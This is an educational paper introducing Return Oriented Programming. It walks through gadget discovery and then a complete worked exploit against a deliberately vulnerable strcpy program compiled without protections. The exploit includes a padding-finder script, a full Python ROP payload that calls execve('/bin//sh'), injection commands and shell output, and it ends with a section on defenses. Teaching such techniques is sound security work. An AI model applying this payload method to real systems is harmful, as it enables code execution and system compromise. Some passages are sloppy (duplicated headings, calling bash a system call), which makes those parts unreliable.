

1 An Introduction to Return Oriented Programming

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4 **Abstract.** ROP is a buffer overflow exploitation technique developed in 2007. Under
5 certain circumstances it can provide arbitrary code execution on assembly level,
6 because of that it is a devastating technique for black-hats. Modern 64 Bit binaries
7 are generally decently secure against ROP with ASLR and stack protections enabled.
8 32 Bit binaries or binaries compiled for non PC systems may not provide the same
9 protection though and may be vulnerable to ROP.

10 **Keywords:** ROP · Return Oriented Programming · ret2libc · ret2lib · ROP-
11 Gadget · Stack Overflow · Buffer Overflow · Binary Exploitation · Cyber Security
12 · ASLR · Address Space Layout Randomization · NX · DEP

13 1 Introduction

14 2 Introduction

15 Return Oriented Programming, abbreviated ROP is a type of buffer overflow attack that
16 has been published in 2007 by Hovav Shacham. [Sha07] and has become a widely known
17 buffer overflow technique since. It has been developed to circumvent the NX-BIT protection
18 that protects the stack from being executed. The general consensus is that modern binaries
19 are practically not vulnerable to buffer overflow attacks, but there is a lot of research
20 surrounding breaking of these security measures that shows practical strength of these
21 security measures does not equal the theoretical strength due to side channels, bugs or
22 other exploits. [SPP+04] With high enough reward ROP may be a devastating technique
23 for black-hats, because of that it is important to raise awareness about binary exploitation
24 generally and ROP. Because of that this paper will demonstrate the underlying theory
25 and demonstrate it with an attack on a vulnerable binary.

26 3 Gadgets

27 **Introduction** On the x86 architecture the `ret` instruction is defined to pop the return
28 instruction pointer from the stack into the `eip` register and redirect code execution to that
29 memory address. [ret] A ROP gadget consists of a few instructions (usually 1-3) that end
30 on a `ret`.

31 **How to find Gadgets** A gadget can be found by searching for 0xC3 Bytes in the program.
32 The instructions before then represent the code code that can be executed by injecting
33 the addresses of these instructions. It is possible to search for gadgets with `objdump`
34 or `hexdump`, however, the tools specifically made for finding ROP gadgets are really
35 easy to use and provide lots of customizability and features for finding the required
36 gadgets. To name a few ROP gadget tools there is `ropper`, `ROPgadget` and `pwntools`.
37 For this paper the software `ROPgadget` has been employed since i found it easy to use.
38 `ROPgadget` can be found in most package managers or can be downloaded directly from

39 <https://github.com/JonathanSalwan/ROPgadget>. The gadgets can be extracted from
 40 the file with the following command Lst. 1. We can then use regular expressions or
 41 ROPgadget directly to search for the required gadgets.

Listing 1: Exporting gadgets with ROPgadget

42 `ROPgadget --binary ./vuln --nojob > gadgets`

43 This command produces an output with results similar to this Lst. 2.

Listing 2: Output of ROPgadget

```

44 0x08059ee3 : mov word ptr [edx], ax ; mov eax, edx ;
45         ret
46 0x08071e4e : mov esp, 0xc70cec83 ; ret 0xffe0
47 0x0807faa3 : sti ; xor eax, eax ; ret
48 0x0808b285 : pop edx ; xor eax, eax ; pop edi ; ret
49 0x080539e7 : mov esp, 0x39fffffd ; ret
50 0x0804b8d4 : xchg eax, esp ; ret
51 0x08095aef : mov esi, eax ; pop ebx ; mov eax, esi ;
52         pop esi ; pop edi ; pop ebp ; ret
53 0x0806ceec : pop es ; add byte ptr [ebx - 0x39], dl ;
54         ret 0xffd4
55 0x0804a444 : or eax, 0xffffffff ; ret
56 0x08051bce : dec eax ; ret

```

57 These are only 10 Lines out of the 8244 lines found by the tool though and i purposefully
 58 filtered out some good and bad ones for demonstration. It is clearly visible that many
 59 candidates for ROP can be found, even in a file with a relatively small size of 72 kB.
 60 Though most of these gadgets are not all that useful because they often modify a lot
 61 of registers, possibly messing up the desired state. In most cases we can find suitable
 62 candidates using regular expressions, this will be demonstrated later in this section Sec. 3.1.

63 Overview of powerful gadgets

64 **pop** pop allows us to write arbitrary values into registers. For that we search for a
 65 `pop <reg>` instruction inside our gadgets, in the payload we can then place the value that
 66 we want to insert after the address of the `pop` instruction. [RBSS12] If we can not find
 67 a suitable gadget we can try to get creative and achieve the desired state another way.
 68 For example if we want to modify `ecx` but do not have a `pop ecx` instruction available
 69 we could achieve it with something like this: `xor ecx, ecx ; pop eax ; xor ecx, eax`.
 70 Provided that we have these gadgets available.

71 **mov** mov allows us to read from memory, copy values from register to register and write
 72 arbitrary values into memory. In order to read from memory we have to search for a
 73 `mov dword ptr <reg1>, [<reg2>]` instruction, we can then specify the memory address
 74 to read from in `reg2`. In order to copy a value from register to register we have to search
 75 for a `mov <reg1>, <reg2>` gadget. In order to write to memory we have to search for a
 76 `mov dword ptr [<reg1>], <reg2>` instruction inside our gadgets, we can then specify
 77 the value in `reg2` and the address in `reg1`, given there is a way to modify both registers.

78 **arithmetics, boolean algebra** Arithmetic operations like `add`, `sub`, `inc` and `xor` can
 79 be useful to bring registers into our desired state. [RBSS12] For that we search for the
 80 corresponding gadget with the required operands. For example `xor` can be used to clear
 81 a register or copy its contents. It often occurs in the following forms: `xor eax, eax` or
 82 `xor eax, edx`. The first case clears the register since `xor` computes a non-equivalence,

83 formally $a \oplus a = 0$ and the second one copies the value of the 2nd operand into the 1st
 84 operand when the target register is `0x00` since `0x00` is the neutral element of the `xor`
 85 operation, formally $a \oplus 0 = a$.

86 **int 0x80** `int` stands for interrupt, the interrupt `int 0x80` causes a system call to be
 87 executed. System calls are kernelspace programs/operations that require higher privileges
 88 than what is available in a userspace program. Examples for system calls include `io` and
 89 `execve` which allows to execute arbitrary programs. In combination with `pop`, `mov` and
 90 other instructions we can specify the concrete system call. [RBSS12] One of the most
 91 powerful system calls for blackhats is `bash` since it allows permanently implementing
 92 malware or gain insight into files, it can be called with the argument `/bin/sh`. This will
 93 be demonstrated in Sec. 5.

94 3.1 Filtering the gadgets

95 **Introduction** In order to find the required gadgets we can use the tools directly or we can
 96 use regular expressions. In order to make this paper more general and easy to replicate i
 97 will be using regular expressions to find the desired gadgets.

98 **Gadgets and their corresponding Regular Expression** The following table describes what
 99 regex we can use to find the gadgets required for the attack.

- 100 • `pop edx` → `^.{0,20}pop edx.{0,20}ret\n`
- 101 • `int 0x80` → `^.{0,20}int 0x80\n`
- 102 • `xor eax, eax` → `^.{0,20}xor eax, eax.{0,20}ret\n`

103 for all of these regular expressions there were gadgets for the given program in Sec. 5.
 104 If there are no results the amount of possible characters before or after the gadget can
 105 be increased until results show up. It is however desirable to have gadgets with as few
 106 and noninterfering instructions as possible, if this is accomplished we can almost use the
 107 instructions we found like in assembly. Gadgets which do multiple things at once however
 108 can mess up the desired state and break the payload so it is important to thoroughly
 109 analyze the gadgets before generating the payload.

110 4 Theory

111 4.1 Stack

112 The following graphic Fig. 1 is an illustration of how the stack changes when injecting the
 113 payload. The buffer first has to be filled. In binary exploitation the letter `A` is used for
 114 that most of the time, it has an easy to identify hexadecimal value of `0x41`. It is important
 115 to note that without any special compiler options the stack will be aligned in `dword`'s/16
 116 Byte blocks. because of that the buffer has to be filled with more bytes than the buffer
 117 holds if $s \bmod 16 \neq 0$ holds true, s being the buffer size in Bytes.

119 4.2 ROP Runtime Behaviour

120 The following graphic Fig. 2 illustrates how the gadgets get executed once the instruction
 121 pointer `eip` points to the `ret` in `main`. Once this happens the execution gets redirected to
 122 the first gadget and executes the instructions in it. As soon as `eip` points to the `ret` in




Figure 1: The stack when injecting the payload

123 the 1st gadget the address of the 2nd gadget is `pop'd` into `eip` and execution continues
124 there, from there the same thing happens again until execution reaches the end of the last
gadget.




Figure 2: The stack when injecting the payload

125

126 5 Attack: Opening a Shell

127 5.1 Target Program

128 **Target Program** The following program is the target of our attack, it uses a command
129 line argument to provide the payload and `strcpy` for the buffer overflow, overwriting the
130 return address after the 8 Byte buffer.

Listing 3: The Target Program

```

131 1 #include <stdio.h>
132 2 #include <string.h>
133 3
134 4 int main(int argc, char *argv[]) {
135 5     char buffer[8] = {0};
136 6     if (argc != 2) {
137 7         printf("A single argument is required.\n");
138 8         return 1;
139 9     }
140 10    strcpy(buffer, argv[1]);
141 11    return 0;
142 12 }

```

143 **Compilation** We compile the target program with the following command. There are
 144 several important options given in this command. Most importantly the `-fno-stack-`
 145 `protector` option disables stack canaries which would otherwise directly terminate the
 146 program when the canary is overwritten. The `-m32` option compiles the binary as a 32 Bit
 147 executable, this makes the attack easier. The `-static` option makes the binary statically
 148 linked. Without this option there are only 50 gadgets available, considering most of them
 149 are not useful for our attack it is practically impossible to perform the attack with just
 150 these gadgets. The `-static` option includes the `libc` library in the executable, increasing
 151 the gadget count to over 8000. However, it is possible to determine the address of the
 152 dynamically linked library at runtime and adding an offset for each gadget to this address.
 153 This has been described by Saif El-Sherei [ES] but will not be further discussed in this
 154 paper.

Listing 4: The compilation command

```

155 clang -o vuln vuln.c -m32 -g -fno-stack-protector -static

```

156 5.2 Phases of developing the attack

157 The attack consists of several phases

- 158 1. Specify attack, analyze necessary setup to be done. Sec. 5.3
- 159 2. Extract gadgets using tools, e.g. ROPgadget Sec. 3
- 160 3. Determine how many words are needed to override the base pointer `ebp` Sec. 5.3
- 161 4. Determine position of a writable data segment Sec. 5.3
- 162 5. Generate payload with the extracted gadgets based on the specification in step
 163 1. Sec. 5.3
- 164 6. Insert payload into target using a vulnerability Sec. 5.3

165 5.3 Opening a Shell

166 **Specification and abstract payload** After specifying the goal and possibly simplifying
 167 it we have to determine the required program state. For the example in this paper we
 168 want to open a shell, for that the simplest way is to execute an `execve` system call. The
 169 following program state Fig. 3 has to be achieved so the interrupt `int 0x80` causes a shell
 170 to be opened. [Pix16] [pro]

171 **Extract gadgets** The gadgets can be extracted like described in Sec. 3

	Registers		Memory
EAX	0x0B (11 ₁₀)	0x080e5020	"/bin"
EBX	0x080e5020 (.data)	0x080e5024	"/sh"
ECX	0x00 (0 ₁₀)	0x080e5028	"\0" + 3 * {0,...,255}
EDX	0x00 (0 ₁₀)	0x080e502C	4 * {0,...,255}

Figure 3: Required Program State for the execve Syscall

172 **Determine the padding** Compilers optimize stack alignment and without providing
 173 options to change that the simplest way to determine the padding required is to test the
 174 program until it crashes with a payload increasing by 1 word in each iteration. This can
 175 be automated in a Python script [Lst. 5](#). This script applies the method mentioned above
 176 with the `os.system` function. The return value of that function is the exit code of the
 177 program that has been executed and is either 0 when the execution ended without any
 178 errors and non 0 when an error or exception occurred during startup or runtime. This
 179 means we can increase the input by "AAAA" in each iteration until the return value is non
 180 zero. At this point the base pointer `ebp` has been overridden causing the program to crash.
 181 Now reducing the padding by 1 word results in the correct amount.

Listing 5: A Python Script to Determine the Required Words

```

182 1 import os
183 2 import sys
184 3
185 4 def determine_word_count(target_program_path: str, buffer_size: int) -> int:
186 5     for words in range(1, buffer_size + 64):
187 6         if os.system(target_program_path + ' ' + 'AAAA' * words):
188 7             return words - 1
189 8     return -1
190 9
191 10 if __name__ == '__main__':
192 11     word_count = determine_word_count(sys.argv[1], int(sys.argv[2]))
193 12     print('Required words: ' + str(word_count))
194 13     print('String: ' + 'AAAA' * word_count)

```

195 **Determine the address of a writable segment** The segments in a binary can be read only
 196 or writable. It is possible to determine whether a segment is read only with `objdump -h`.
 197 However, the following [Lst. 6](#) bash command can be used to find the address of the data
 198 segment. The data segment contains static and global variables. Since the target program
 199 does not have any global or static variables we can override this segment with arbitrary
 200 character sequences.

Listing 6: Determine the Address of .data

```

201 objdump -h ./vuln | grep "\.data "

```

202 **Generating the payload** There are many ways to generate the payload, the most common
 203 and simple method is with python's `struct.pack` function. [pro] The following exam-
 204 ple *Lst. 7* illustrates how to generate a payload with `pack`.

Listing 7: How to use `struct.pack`

```
205 1 from struct import pack
206 2 p = bytes('AAAAAAAABBBB', 'ascii')
207 3 p += pack('<I', 0x0802840)
208 4 print(str(p)[2:-1])
```

209 Now that all requirements are met the payload can be constructed.

210 **/bin//sh** The first step is to write `/bin//sh` into the `.data` segment. This implies
 211 the use of the `mov` function. Ideally the registers used should either be `eax`, `ebx`, `ecx` or
 212 `edx` since these registers provide the easiest access, usually with multiple `pop` gadgets
 213 in an executable. After checking the gadgets the following seemed like the best gadget:
 214 `0x08080742 : mov dword ptr [edx], eax ; ret`. Locating the `pop` instructions for
 215 these 4 registers was simple and yielded: `0x080ac76a # pop eax ; ret, 0x08049022 #`
 216 `pop ebx ; ret, 0x08054f5b # pop ecx ; add al, 0xf6 ; ret` and `0x0808b285 #`
 217 `pop edx ; xor eax, eax ; pop edi ; ret`. The 3rd gadget adds a number to the `eax`
 218 register and the 4th gadget `xor`'s it. For the sake of this attack this is not a problem since
 219 we can simply modify `eax` last. The 4th gadget also `pop`'s a value into `edi` which does not
 220 interfere with this attack, it just means that we have to provide an arbitrary word after the
 221 parameter for `pop edx`. With these instructions it is possible to write `"/bin//sh"` into
 222 the `.data` segment. Once a string is written into memory it still needs to have a `0x00`
 223 Byte added after it, that is because some `string.h` functions use the `0x00` Byte to identify
 224 the end of a string. This means that depending on the implementation of the target it is
 225 important to not insert any `0x00` Bytes into the payload otherwise the buffer does overflow
 226 fully. In most cases we can still write `0x00` Bytes into registers or into memory. This can
 227 be accomplished by `xor`'ing a register with itself and then copying that value into a register
 228 or into memory. In order to write a `0x00` Byte after the string we can `xor` the `eax` register
 229 with `0x08050a08 # xor eax, eax ; ret`. After that we simply have to copy it again.

230 **Initializing the registers** As seen in *Fig. 3* we first need to write the address of `/bin`
 231 `//sh` into `ebx`, this can simply be done with the `pop ebx ; ret` gadget. Then we need to
 232 clear `ecx` and `edx`. For clearing `edx` the gadget `0x0807b179 # xor edx, edx ; mov eax`
 233 `, edx ; ret` is a good candidate, since it only modifies `eax` apart from the desired effect.
 234 There were no `xor ecx, ecx` or `mov ecx, <reg>` gadgets that ended on a return so `ecx`
 235 was just set to point at the null pointer after the `/bin//sh` string, making the provided
 236 argument list empty. The last step to set up the `execve` system call is to set `eax` to
 237 `11/0x0B`. For that we can use the `0x08050a08 # xor eax, eax ; ret` gadget from before
 238 to set `eax` to `0x00` and then increment it 11 times with `0x0809d0ae # inc eax ; ret`.

239 **Interrupt** In the end the `0x080499b2 # int 0x80` interrupt gets called. If the state
 240 got initialized correctly `/bin//sh` gets executed.

241 **Constructing the payload** From all the previous steps the payload got constructed
 242 with python *Lst. 8*. As seen in the example we can define all the addresses, gadgets and
 243 other parameters as variables and reuse them in the `pack` calls, this way changing a gadget
 244 only requires one value to be changed. The different

Listing 8: Payload to open `/bin/sh`

```
245 1 from struct import pack
246 2 data = 0x080e5020
```

```

247 3 xor_eax_eax = 0x08050a08 # xor eax, eax ; ret
248 4 xor_edx_edx = 0x0807b179 # xor edx, edx ; mov eax, edx ; ret
249 5 pop_eax = 0x080ac76a # pop eax ; ret
250 6 pop_ebx = 0x08049022 # pop ebx ; ret
251 7 pop_ecx = 0x08054f5b # pop ecx ; add al, 0xf6 ; ret
252 8 pop_edx = 0x0808b285 # pop edx ; xor eax, eax ; pop edi ; ret
253 9 inc_eax = 0x0809d0ae # inc eax ; ret
254 0 int_80 = 0x080499b2 # int 0x80
255 1 mov_edx_eax = 0x08080742 # mov dword ptr [edx], eax ; ret
256 2 filler = 0x11111111
257 3
258 4 p = bytes('AAAA' * 4 + 'BBBB' * 1, 'ascii') # Padding + EBP
259 5
260 6 # write /bin at .data
261 7 p += pack('<I', pop_edx)
262 8 p += pack('<I', data)
263 9 p += pack('<I', filler)
264 0 p += pack('<I', pop_eax)
265 1 p += bytes('/bin', 'ascii')
266 2 p += pack('<I', mov_edx_eax)
267 3 # write //sh at .data + 4
268 4 p += pack('<I', pop_edx)
269 5 p += pack('<I', data + 4)
270 6 p += pack('<I', filler)
271 7 p += pack('<I', pop_eax)
272 8 p += bytes('//sh', 'ascii')
273 9 p += pack('<I', mov_edx_eax)
274 0 # \0 at .data + 8
275 1 p += pack('<I', pop_edx)
276 2 p += pack('<I', data + 8)
277 3 p += pack('<I', filler)
278 4 p += pack('<I', xor_eax_eax)
279 5 p += pack('<I', mov_edx_eax)
280 6 # write address of string that points to program into ebx
281 7 p += pack('<I', pop_ebx)
282 8 p += pack('<I', data)
283 9 # write arguments into ecx
284 0 p += pack('<I', pop_ecx)
285 1 p += pack('<I', data + 8)
286 2 # write environment into edx
287 3 p += pack('<I', xor_edx_edx)
288 4 # set eax to 11
289 5 p += pack('<I', xor_eax_eax)
290 6 for _ in range(11):
291 7     p += pack('<I', inc_eax)
292 8 # call interrupt
293 9 p += pack('<I', int_80)
294 0
295 1 print(str(p)[2:-1])
296 2
297 3 with open('payload', 'wb') as file:
298 4     file.write(p)

```

299 **Injecting the payload** How the payload gets injected depends on the target. For the
300 example in this paper the payload can be injected using the following commands [Lst. 9](#).

Listing 9: Injecting the payload

```

301 python3.10 payload.py
302 ./vuln "'cat payload'"

```


6 Results

Attack After injecting the generated payload from Sec. 5 as a command line argument the program opened a shell from which we can use privilege escalation techniques in order to completely compromise the system. The only protections that had to be disabled were

```
root@DESKTOP-DPRMD19 /h/m/ReturnOrientedProgrammingPaper (main)# ./vuln "$(cat payload)"
[root@DESKTOP-DPRMD19 ReturnOrientedProgrammingPaper]# ls *.tex
iacrdoc.tex paper.tex paper2.tex presentation.tex settings.tches.tex settings.tosc.tex
[root@DESKTOP-DPRMD19 ReturnOrientedProgrammingPaper]# exit
exit
root@DESKTOP-DPRMD19 /h/m/ReturnOrientedProgrammingPaper (main)# exit
[root@DESKTOP-DPRMD19 ReturnOrientedProgrammingPaper]#
```

Figure 4: Shell Opened iwth ROP

stack canaries and ASLR. It is likely that there are systems still in use today which are vulnerable to this kind of attack due to not having these protections or the protections themselves being attackable. Since it allows almost arbitrary code execution it is very important to identify these devices and patch or replace them.

ASLR The information wether ROP works with ASLR enabled is inconsistent. While trying this attack with `/proc/sys/kernel/randomize_va_space` set to 2 meaning full randomization the attack still seemed to work. The inconsistent information probably arises due to different approaches being used. With executables that have PIE enabled ROP is still possible but only with ASLR disabled [ES]. With the compiler options used for this example PIE is disabled and ASLR seems to have no effect on the exploit. This is because the ASLR settings 1 and 2 only randomize shared libraries and PIE binaries [Nyf], since the program has been compiled with the `-static` option, which implicitly compiles the program to not be position independent, ASLR is not being used, even when activated.

7 Protection

Stack canaries Stack canaries are one of the most effective approaches against ROP, they are enabled by default and prevent most forms of buffer overflows, however, stack canaries can be based on a small entropy pool and can therefore be bruteforced with an effort significantly smaller than regular bruteforcing. Depending on the target it can still be profitable and possible to bruteforce it even with a big entropy pool and high randomness.

NX The activation of the NX bit has no effect on ROP since the program never executes code outside the segments marked with the `CODE` flag like in a classical stack overflow attack. [RBSS12]

ASLR According to a paper by Hovav Shacham et al. ASLR is a good protection against ROP in 64 bit binaries assuming no side channel leakage since 40 bit are available for randomizations of the libraries and code locations, however, 32 Bit binaries only use 16 Bit for randomization. Because of that they were able to perform a buffer overflow attack like `ret2libc` on an Apache server with an average of 216 seconds. [SPP⁺04]

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